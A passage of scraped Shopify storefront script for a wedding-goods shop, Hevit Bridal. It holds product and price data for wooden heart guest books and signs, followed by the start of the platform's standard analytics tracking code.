thanks.\"},{\"price\":{\"amount\":65.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses\",\"vendor\":\"Hevit Shop\",\"id\":\"8862186078446\",\"untranslatedTitle\":\"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses\",\"url\":\"\/products\/holiday\",\"type\":\"draft\"},\"id\":\"46605846970606\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/HeartGuestBook_3items.png?v=1668959379\"},\"sku\":null,\"title\":\"30 hearts \/ No thanks. \/ No thanks.\",\"untranslatedTitle\":\"30 hearts \/ No thanks. \/ No thanks.\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6870771105952,"gid":"gid:\/\/shopify\/Product\/6870771105952","vendor":"Hevit Bridal Wedding","type":"","handle":"heart-guest-book","variants":[{"id":40568387436704,"price":6590,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ No thanks. \/ No thanks.","public_title":"30 hearts \/ No thanks. \/ No thanks.","sku":"30he-N-N"},{"id":42962933022958,"price":8240,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ No thanks. \/ Yes please!","public_title":"30 hearts \/ No thanks. \/ Yes please!","sku":"30he-N-Y"},{"id":42781243408622,"price":8790,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ Yes please! \/ No thanks.","public_title":"30 hearts \/ Yes please! \/ No thanks.","sku":"30he-Y-N"},{"id":42962933055726,"price":10440,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ Yes please! \/ Yes please!","public_title":"30 hearts \/ Yes please! \/ Yes please!","sku":"30he-Y-Y"},{"id":40568387502240,"price":8790,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ No thanks. \/ No thanks.","public_title":"40 hearts \/ No thanks. \/ No thanks.","sku":"40he-N-N"},{"id":42962933088494,"price":10440,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ No thanks. \/ Yes please!","public_title":"40 hearts \/ No thanks. \/ Yes please!","sku":"40he-N-Y"},{"id":42781243605230,"price":10990,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ Yes please! \/ No thanks.","public_title":"40 hearts \/ Yes please! \/ No thanks.","sku":"40he-Y-N"},{"id":42962933121262,"price":12640,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ Yes please! \/ Yes please!","public_title":"40 hearts \/ Yes please! \/ Yes please!","sku":"40he-Y-Y"},{"id":40568387567776,"price":10990,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ No thanks. \/ No thanks.","public_title":"80 hearts \/ No thanks. \/ No thanks.","sku":"80he-N-N"},{"id":42962933154030,"price":12640,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ No thanks. \/ Yes please!","public_title":"80 hearts \/ No thanks. \/ Yes please!","sku":"80he-N-Y"},{"id":42781243801838,"price":14290,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ Yes please! \/ No thanks.","public_title":"80 hearts \/ Yes please! \/ No thanks.","sku":"80he-Y-N"},{"id":42962933186798,"price":15940,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ Yes please! \/ Yes please!","public_title":"80 hearts \/ Yes please! \/ Yes please!","sku":"80he-Y-Y"},{"id":40568387633312,"price":14290,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ No thanks. \/ No thanks.","public_title":"100 hearts \/ No thanks. \/ No thanks.","sku":"100he-N-N"},{"id":42962933219566,"price":15940,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ No thanks. \/ Yes please!","public_title":"100 hearts \/ No thanks. \/ Yes please!","sku":"100he-N-Y"},{"id":42781243998446,"price":16490,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ Yes please! \/ No thanks.","public_title":"100 hearts \/ Yes please! \/ No thanks.","sku":"100he-Y-N"},{"id":42962933252334,"price":18140,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ Yes please! \/ Yes please!","public_title":"100 hearts \/ Yes please! \/ Yes please!","sku":"100he-Y-Y"},{"id":43403816730862,"price":17590,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ No thanks. \/ No thanks.","public_title":"150 hearts \/ No thanks. \/ No thanks.","sku":"150he-N-N"},{"id":43403816763630,"price":19240,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ No thanks. \/ Yes please!","public_title":"150 hearts \/ No thanks. \/ Yes please!","sku":"150he-N-Y"},{"id":43403816796398,"price":19790,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ Yes please! \/ No thanks.","public_title":"150 hearts \/ Yes please! \/ No thanks.","sku":"150he-Y-N"},{"id":43403816829166,"price":21440,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ Yes please! \/ Yes please!","public_title":"150 hearts \/ Yes please! \/ Yes please!","sku":"150he-Y-Y"},{"id":43715872096494,"price":20890,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ No thanks. \/ No thanks.","public_title":"200 hearts \/ No thanks. \/ No thanks.","sku":"200he-N-N"},{"id":43715872129262,"price":22540,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ No thanks. \/ Yes please!","public_title":"200 hearts \/ No thanks. \/ Yes please!","sku":"200he-N-Y"},{"id":43715872162030,"price":23090,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ Yes please! \/ No thanks.","public_title":"200 hearts \/ Yes please! \/ No thanks.","sku":"200he-Y-N"},{"id":43715872194798,"price":24740,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ Yes please! \/ Yes please!","public_title":"200 hearts \/ Yes please! \/ Yes please!","sku":"200he-Y-Y"}],"remote":false},{"id":7865478185198,"gid":"gid:\/\/shopify\/Product\/7865478185198","vendor":"Hevit Bridal Wedding","type":"","handle":"rustic-sign-wedding-guest-book","variants":[{"id":43368892268782,"price":7990,"name":"Wooden Family Sign - Wedding guest book - Horizontal Rectangle \/ M \/ White","public_title":"Horizontal Rectangle \/ M \/ White","sku":""},{"id":43370199548142,"price":7990,"name":"Wooden Family Sign - Wedding guest book - Horizontal Rectangle \/ M \/ Black","public_title":"Horizontal Rectangle \/ M \/ Black","sku":""},{"id":43368892301550,"price":10890,"name":"Wooden Family Sign - Wedding guest book - Horizontal Rectangle \/ L \/ White","public_title":"Horizontal Rectangle \/ L \/ White","sku":""},{"id":43370199580910,"price":10890,"name":"Wooden Family Sign - Wedding guest book - Horizontal Rectangle \/ L \/ Black","public_title":"Horizontal Rectangle \/ L \/ Black","sku":""},{"id":43368892334318,"price":14990,"name":"Wooden Family Sign - Wedding guest book - Horizontal Rectangle \/ XL \/ White","public_title":"Horizontal Rectangle \/ XL \/ White","sku":""},{"id":43370199613678,"price":14990,"name":"Wooden Family Sign - Wedding guest book - Horizontal Rectangle \/ XL \/ Black","public_title":"Horizontal Rectangle \/ XL \/ Black","sku":""},{"id":43368892367086,"price":7990,"name":"Wooden Family Sign - Wedding guest book - Vertical Rectangle \/ M \/ White","public_title":"Vertical Rectangle \/ M \/ White","sku":""},{"id":43370199646446,"price":7990,"name":"Wooden Family Sign - Wedding guest book - Vertical Rectangle \/ M \/ Black","public_title":"Vertical Rectangle \/ M \/ Black","sku":""},{"id":43368892399854,"price":10890,"name":"Wooden Family Sign - Wedding guest book - Vertical Rectangle \/ L \/ White","public_title":"Vertical Rectangle \/ L \/ White","sku":""},{"id":43370199679214,"price":10890,"name":"Wooden Family Sign - Wedding guest book - Vertical Rectangle \/ L \/ Black","public_title":"Vertical Rectangle \/ L \/ Black","sku":""},{"id":43368892432622,"price":14990,"name":"Wooden Family Sign - Wedding guest book - Vertical Rectangle \/ XL \/ White","public_title":"Vertical Rectangle \/ XL \/ White","sku":""},{"id":43370199711982,"price":14990,"name":"Wooden Family Sign - Wedding guest book - Vertical Rectangle \/ XL \/ Black","public_title":"Vertical Rectangle \/ XL \/ Black","sku":""},{"id":43368892465390,"price":7990,"name":"Wooden Family Sign - Wedding guest book - Circle \/ M \/ White","public_title":"Circle \/ M \/ White","sku":""},{"id":43370199744750,"price":7990,"name":"Wooden Family Sign - Wedding guest book - Circle \/ M \/ Black","public_title":"Circle \/ M \/ Black","sku":""},{"id":43368892498158,"price":10890,"name":"Wooden Family Sign - Wedding guest book - Circle \/ L \/ White","public_title":"Circle \/ L \/ White","sku":""},{"id":43370199777518,"price":10890,"name":"Wooden Family Sign - Wedding guest book - Circle \/ L \/ Black","public_title":"Circle \/ L \/ Black","sku":""},{"id":43368892530926,"price":14990,"name":"Wooden Family Sign - Wedding guest book - Circle \/ XL \/ White","public_title":"Circle \/ XL \/ White","sku":""},{"id":43370199810286,"price":14990,"name":"Wooden Family Sign - Wedding guest book - Circle \/ XL \/ Black","public_title":"Circle \/ XL \/ Black","sku":""},{"id":43368892563694,"price":7990,"name":"Wooden Family Sign - Wedding guest book - Heart \/ M \/ White","public_title":"Heart \/ M \/ White","sku":""},{"id":43370199843054,"price":7990,"name":"Wooden Family Sign - Wedding guest book - Heart \/ M \/ Black","public_title":"Heart \/ M \/ Black","sku":""},{"id":43368892596462,"price":10890,"name":"Wooden Family Sign - Wedding guest book - Heart \/ L \/ White","public_title":"Heart \/ L \/ White","sku":""},{"id":43370199875822,"price":10890,"name":"Wooden Family Sign - Wedding guest book - Heart \/ L \/ Black","public_title":"Heart \/ L \/ Black","sku":""},{"id":43368892629230,"price":14990,"name":"Wooden Family Sign - Wedding guest book - Heart \/ XL \/ White","public_title":"Heart \/ XL \/ White","sku":""},{"id":43370199908590,"price":14990,"name":"Wooden Family Sign - Wedding guest book - Heart \/ XL \/ Black","public_title":"Heart \/ XL \/ Black","sku":""}],"remote":false},{"id":7898249134318,"gid":"gid:\/\/shopify\/Product\/7898249134318","vendor":"Hevit Bridal Wedding","type":"","handle":"pumpkin-guest-book","variants":[{"id":43486359552238,"price":8990,"name":"Pumpkin Guest Book - 40 hearts","public_title":"40 hearts","sku":""},{"id":43486359585006,"price":9990,"name":"Pumpkin Guest Book - 60 hearts","public_title":"60 hearts","sku":""},{"id":43486359617774,"price":11990,"name":"Pumpkin Guest Book - 80 hearts","public_title":"80 hearts","sku":""},{"id":43486359650542,"price":13990,"name":"Pumpkin Guest Book - 100 hearts","public_title":"100 hearts","sku":""},{"id":43486359683310,"price":16990,"name":"Pumpkin Guest Book - 150 hearts","public_title":"150 hearts","sku":""}],"remote":false},{"id":7910078447854,"gid":"gid:\/\/shopify\/Product\/7910078447854","vendor":"Hevit Bridal Wedding","type":"","handle":"mason-jar-guest-book","variants":[{"id":43523893428462,"price":8990,"name":"Mason Jar Guest Book - 40 hearts","public_title":"40 hearts","sku":null},{"id":43523893461230,"price":9990,"name":"Mason Jar Guest Book - 60 hearts","public_title":"60 hearts","sku":null},{"id":43523893493998,"price":11990,"name":"Mason Jar Guest Book - 80 hearts","public_title":"80 hearts","sku":null},{"id":43523893526766,"price":13990,"name":"Mason Jar Guest Book - 100 hearts","public_title":"100 hearts","sku":null},{"id":43523893559534,"price":16990,"name":"Mason Jar Guest Book - 150 hearts","public_title":"150 hearts","sku":null}],"remote":false},{"id":6875652194464,"gid":"gid:\/\/shopify\/Product\/6875652194464","vendor":"Hevit Bridal Wedding","type":"","handle":"alternative-guest-book","variants":[{"id":43658791125230,"price":11975,"name":"Rectangular guestbook - 120 hearts + box + pen + slice","public_title":"120 hearts + box + pen + slice","sku":""}],"remote":false},{"id":7609437192430,"gid":"gid:\/\/shopify\/Product\/7609437192430","vendor":"Hevit Bridal Wedding","type":"","handle":"rose-guest-book","variants":[{"id":42589405642990,"price":15990,"name":"Rose Guest Book - 120 leaves","public_title":null,"sku":""}],"remote":false},{"id":7948525142254,"gid":"gid:\/\/shopify\/Product\/7948525142254","vendor":"Hevit Bridal Wedding","type":"","handle":"wooden-guest-book","variants":[{"id":43673880985838,"price":5499,"name":"Wooden Guest Book","public_title":null,"sku":""}],"remote":false},{"id":7868620898542,"gid":"gid:\/\/shopify\/Product\/7868620898542","vendor":"Hevit Bridal Wedding","type":"","handle":"wedding-welcome-sign","variants":[{"id":43595499995374,"price":7990,"name":"Wedding Welcome Sign - S","public_title":"S","sku":""},{"id":43387511242990,"price":9990,"name":"Wedding Welcome Sign - M","public_title":"M","sku":null},{"id":43387511308526,"price":12890,"name":"Wedding Welcome Sign - L","public_title":"L","sku":null},{"id":43387511374062,"price":16990,"name":"Wedding Welcome Sign - XL","public_title":"XL","sku":null}],"remote":false},{"id":7472904339694,"gid":"gid:\/\/shopify\/Product\/7472904339694","vendor":"Hevit Bridal Wedding","type":"","handle":"100-additional-hearts","variants":[{"id":42129555521774,"price":2000,"name":"100 Additional Wooden Hearts","public_title":null,"sku":""}],"remote":false},{"id":7513149735150,"gid":"gid:\/\/shopify\/Product\/7513149735150","vendor":"Hevit Bridal Wedding","type":"","handle":"wooden-pen-slice","variants":[{"id":42248636137710,"price":1600,"name":"Wooden Pen \u0026 Slice","public_title":null,"sku":""}],"remote":false},{"id":7953200480494,"gid":"gid:\/\/shopify\/Product\/7953200480494","vendor":"Hevit Bridal Wedding","type":"draft","handle":"wooden-heart-wedding-guest-book-3-free-bonuses","variants":[{"id":43692295749870,"price":6590,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 30 hearts \/ No thanks. \/ No thanks.","public_title":"30 hearts \/ No thanks. \/ No thanks.","sku":null},{"id":43692295782638,"price":8240,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 30 hearts \/ No thanks. \/ Yes please!","public_title":"30 hearts \/ No thanks. \/ Yes please!","sku":null},{"id":43692295815406,"price":8790,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 30 hearts \/ Yes please! \/ No thanks.","public_title":"30 hearts \/ Yes please! \/ No thanks.","sku":null},{"id":43692295848174,"price":10440,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 30 hearts \/ Yes please! \/ Yes please!","public_title":"30 hearts \/ Yes please! \/ Yes please!","sku":null},{"id":43692295880942,"price":8790,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 40 hearts \/ No thanks. \/ No thanks.","public_title":"40 hearts \/ No thanks. \/ No thanks.","sku":null},{"id":43692295913710,"price":10440,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 40 hearts \/ No thanks. \/ Yes please!","public_title":"40 hearts \/ No thanks. \/ Yes please!","sku":null},{"id":43692295946478,"price":10990,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 40 hearts \/ Yes please! \/ No thanks.","public_title":"40 hearts \/ Yes please! \/ No thanks.","sku":null},{"id":43692295979246,"price":12640,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 40 hearts \/ Yes please! \/ Yes please!","public_title":"40 hearts \/ Yes please! \/ Yes please!","sku":null},{"id":43692296012014,"price":10990,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 80 hearts \/ No thanks. \/ No thanks.","public_title":"80 hearts \/ No thanks. \/ No thanks.","sku":null},{"id":43692296044782,"price":12640,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 80 hearts \/ No thanks. \/ Yes please!","public_title":"80 hearts \/ No thanks. \/ Yes please!","sku":null},{"id":43692296077550,"price":14290,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 80 hearts \/ Yes please! \/ No thanks.","public_title":"80 hearts \/ Yes please! \/ No thanks.","sku":null},{"id":43692296110318,"price":15940,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 80 hearts \/ Yes please! \/ Yes please!","public_title":"80 hearts \/ Yes please! \/ Yes please!","sku":null},{"id":43692296175854,"price":14290,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 100 hearts \/ No thanks. \/ No thanks.","public_title":"100 hearts \/ No thanks. \/ No thanks.","sku":null},{"id":43692296208622,"price":15940,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 100 hearts \/ No thanks. \/ Yes please!","public_title":"100 hearts \/ No thanks. \/ Yes please!","sku":null},{"id":43692296241390,"price":16490,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 100 hearts \/ Yes please! \/ No thanks.","public_title":"100 hearts \/ Yes please! \/ No thanks.","sku":null},{"id":43692296274158,"price":18140,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 100 hearts \/ Yes please! \/ Yes please!","public_title":"100 hearts \/ Yes please! \/ Yes please!","sku":null},{"id":43692296306926,"price":17590,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 150 hearts \/ No thanks. \/ No thanks.","public_title":"150 hearts \/ No thanks. \/ No thanks.","sku":null},{"id":43692296339694,"price":19240,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 150 hearts \/ No thanks. \/ Yes please!","public_title":"150 hearts \/ No thanks. \/ Yes please!","sku":null},{"id":43692296372462,"price":19790,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 150 hearts \/ Yes please! \/ No thanks.","public_title":"150 hearts \/ Yes please! \/ No thanks.","sku":null},{"id":43692296405230,"price":21440,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 150 hearts \/ Yes please! \/ Yes please!","public_title":"150 hearts \/ Yes please! \/ Yes please!","sku":null},{"id":43730375934190,"price":20890,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 200 hearts \/ No thanks. \/ No thanks.","public_title":"200 hearts \/ No thanks. \/ No thanks.","sku":""},{"id":43730375966958,"price":22540,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 200 hearts \/ No thanks. \/ Yes please!","public_title":"200 hearts \/ No thanks. \/ Yes please!","sku":""},{"id":43730375999726,"price":23090,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 200 hearts \/ Yes please! \/ No thanks.","public_title":"200 hearts \/ Yes please! \/ No thanks.","sku":""},{"id":43730376032494,"price":24740,"name":"Wooden Heart Wedding Guest Book + 3 FREE bonuses - 200 hearts \/ Yes please! \/ Yes please!","public_title":"200 hearts \/ Yes please! \/ Yes please!","sku":""}],"remote":false},{"id":8163678191854,"gid":"gid:\/\/shopify\/Product\/8163678191854","vendor":"Hevit Bridal","type":"","handle":"personalized-wooden-book","variants":[{"id":44430679671022,"price":5499,"name":"Personalized Wooden Book","public_title":null,"sku":null}],"remote":false},{"id":8839119634670,"gid":"gid:\/\/shopify\/Product\/8839119634670","vendor":"Hevit Bridal Wedding","type":"draft","handle":"heart-wedding-guest-book","variants":[{"id":46486845980910,"price":6590,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ No thanks. \/ No thanks.","public_title":"30 hearts \/ No thanks. \/ No thanks.","sku":"30he-N-N"},{"id":46486846013678,"price":8240,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ No thanks. \/ Yes please!","public_title":"30 hearts \/ No thanks. \/ Yes please!","sku":"30he-N-Y"},{"id":46486846046446,"price":8790,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ Yes please! \/ No thanks.","public_title":"30 hearts \/ Yes please! \/ No thanks.","sku":"30he-Y-N"},{"id":46486846079214,"price":10440,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ Yes please! \/ Yes please!","public_title":"30 hearts \/ Yes please! \/ Yes please!","sku":"30he-Y-Y"},{"id":46486846111982,"price":8790,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ No thanks. \/ No thanks.","public_title":"40 hearts \/ No thanks. \/ No thanks.","sku":"40he-N-N"},{"id":46486846144750,"price":10440,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ No thanks. \/ Yes please!","public_title":"40 hearts \/ No thanks. \/ Yes please!","sku":"40he-N-Y"},{"id":46486846177518,"price":10990,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ Yes please! \/ No thanks.","public_title":"40 hearts \/ Yes please! \/ No thanks.","sku":"40he-Y-N"},{"id":46486846210286,"price":12640,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ Yes please! \/ Yes please!","public_title":"40 hearts \/ Yes please! \/ Yes please!","sku":"40he-Y-Y"},{"id":46486846243054,"price":10990,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ No thanks. \/ No thanks.","public_title":"80 hearts \/ No thanks. \/ No thanks.","sku":"80he-N-N"},{"id":46486846275822,"price":12640,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ No thanks. \/ Yes please!","public_title":"80 hearts \/ No thanks. \/ Yes please!","sku":"80he-N-Y"},{"id":46486846308590,"price":14290,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ Yes please! \/ No thanks.","public_title":"80 hearts \/ Yes please! \/ No thanks.","sku":"80he-Y-N"},{"id":46486846341358,"price":15940,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ Yes please! \/ Yes please!","public_title":"80 hearts \/ Yes please! \/ Yes please!","sku":"80he-Y-Y"},{"id":46486846374126,"price":14290,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ No thanks. \/ No thanks.","public_title":"100 hearts \/ No thanks. \/ No thanks.","sku":"100he-N-N"},{"id":46486846406894,"price":15940,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ No thanks. \/ Yes please!","public_title":"100 hearts \/ No thanks. \/ Yes please!","sku":"100he-N-Y"},{"id":46486846439662,"price":16490,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ Yes please! \/ No thanks.","public_title":"100 hearts \/ Yes please! \/ No thanks.","sku":"100he-Y-N"},{"id":46486846472430,"price":18140,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ Yes please! \/ Yes please!","public_title":"100 hearts \/ Yes please! \/ Yes please!","sku":"100he-Y-Y"},{"id":46486846505198,"price":17590,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ No thanks. \/ No thanks.","public_title":"150 hearts \/ No thanks. \/ No thanks.","sku":"150he-N-N"},{"id":46486846537966,"price":19240,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ No thanks. \/ Yes please!","public_title":"150 hearts \/ No thanks. \/ Yes please!","sku":"150he-N-Y"},{"id":46486846570734,"price":19790,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ Yes please! \/ No thanks.","public_title":"150 hearts \/ Yes please! \/ No thanks.","sku":"150he-Y-N"},{"id":46486846603502,"price":21440,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ Yes please! \/ Yes please!","public_title":"150 hearts \/ Yes please! \/ Yes please!","sku":"150he-Y-Y"},{"id":46486846636270,"price":20890,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ No thanks. \/ No thanks.","public_title":"200 hearts \/ No thanks. \/ No thanks.","sku":"200he-N-N"},{"id":46486846669038,"price":22540,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ No thanks. \/ Yes please!","public_title":"200 hearts \/ No thanks. \/ Yes please!","sku":"200he-N-Y"},{"id":46486846701806,"price":23090,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ Yes please! \/ No thanks.","public_title":"200 hearts \/ Yes please! \/ No thanks.","sku":"200he-Y-N"},{"id":46486846734574,"price":24740,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ Yes please! \/ Yes please!","public_title":"200 hearts \/ Yes please! \/ Yes please!","sku":"200he-Y-Y"}],"remote":false},{"id":8862186078446,"gid":"gid:\/\/shopify\/Product\/8862186078446","vendor":"Hevit Shop","type":"draft","handle":"holiday","variants":[{"id":46605846970606,"price":6590,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 30 hearts \/ No thanks. \/ No thanks.","public_title":"30 hearts \/ No thanks. \/ No thanks.","sku":null},{"id":46605847003374,"price":8240,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 30 hearts \/ No thanks. \/ Yes please!","public_title":"30 hearts \/ No thanks. \/ Yes please!","sku":null},{"id":46605847036142,"price":8790,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 30 hearts \/ Yes please! \/ No thanks.","public_title":"30 hearts \/ Yes please! \/ No thanks.","sku":null},{"id":46605847068910,"price":10440,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 30 hearts \/ Yes please! \/ Yes please!","public_title":"30 hearts \/ Yes please! \/ Yes please!","sku":null},{"id":46605847101678,"price":8790,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 40 hearts \/ No thanks. \/ No thanks.","public_title":"40 hearts \/ No thanks. \/ No thanks.","sku":null},{"id":46605847134446,"price":10440,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 40 hearts \/ No thanks. \/ Yes please!","public_title":"40 hearts \/ No thanks. \/ Yes please!","sku":null},{"id":46605847167214,"price":10990,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 40 hearts \/ Yes please! \/ No thanks.","public_title":"40 hearts \/ Yes please! \/ No thanks.","sku":null},{"id":46605847199982,"price":12640,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 40 hearts \/ Yes please! \/ Yes please!","public_title":"40 hearts \/ Yes please! \/ Yes please!","sku":null},{"id":46605847232750,"price":10990,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 80 hearts \/ No thanks. \/ No thanks.","public_title":"80 hearts \/ No thanks. \/ No thanks.","sku":null},{"id":46605847265518,"price":12640,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 80 hearts \/ No thanks. \/ Yes please!","public_title":"80 hearts \/ No thanks. \/ Yes please!","sku":null},{"id":46605847298286,"price":14290,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 80 hearts \/ Yes please! \/ No thanks.","public_title":"80 hearts \/ Yes please! \/ No thanks.","sku":null},{"id":46605847331054,"price":15940,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 80 hearts \/ Yes please! \/ Yes please!","public_title":"80 hearts \/ Yes please! \/ Yes please!","sku":null},{"id":46605847363822,"price":14290,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 100 hearts \/ No thanks. \/ No thanks.","public_title":"100 hearts \/ No thanks. \/ No thanks.","sku":null},{"id":46605847396590,"price":15940,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 100 hearts \/ No thanks. \/ Yes please!","public_title":"100 hearts \/ No thanks. \/ Yes please!","sku":null},{"id":46605847429358,"price":16490,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 100 hearts \/ Yes please! \/ No thanks.","public_title":"100 hearts \/ Yes please! \/ No thanks.","sku":null},{"id":46605847462126,"price":18140,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 100 hearts \/ Yes please! \/ Yes please!","public_title":"100 hearts \/ Yes please! \/ Yes please!","sku":null},{"id":46605847494894,"price":17590,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 150 hearts \/ No thanks. \/ No thanks.","public_title":"150 hearts \/ No thanks. \/ No thanks.","sku":null},{"id":46605847527662,"price":19240,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 150 hearts \/ No thanks. \/ Yes please!","public_title":"150 hearts \/ No thanks. \/ Yes please!","sku":null},{"id":46605847560430,"price":19790,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 150 hearts \/ Yes please! \/ No thanks.","public_title":"150 hearts \/ Yes please! \/ No thanks.","sku":null},{"id":46605847593198,"price":21440,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 150 hearts \/ Yes please! \/ Yes please!","public_title":"150 hearts \/ Yes please! \/ Yes please!","sku":null},{"id":46605847625966,"price":20890,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 200 hearts \/ No thanks. \/ No thanks.","public_title":"200 hearts \/ No thanks. \/ No thanks.","sku":null},{"id":46605847658734,"price":22540,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 200 hearts \/ No thanks. \/ Yes please!","public_title":"200 hearts \/ No thanks. \/ Yes please!","sku":null},{"id":46605847691502,"price":23090,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 200 hearts \/ Yes please! \/ No thanks.","public_title":"200 hearts \/ Yes please! \/ No thanks.","sku":null},{"id":46605847724270,"price":24740,"name":"The Wooden Heart Wedding Guest Book + 3 FREE Bonuses - 200 hearts \/ Yes please! \/ Yes please!","public_title":"200 hearts \/ Yes please! \/ Yes please!","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":282683375776,"requestId":"95e0b959-da36-406b-a916-7461d16370df-1768802328"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
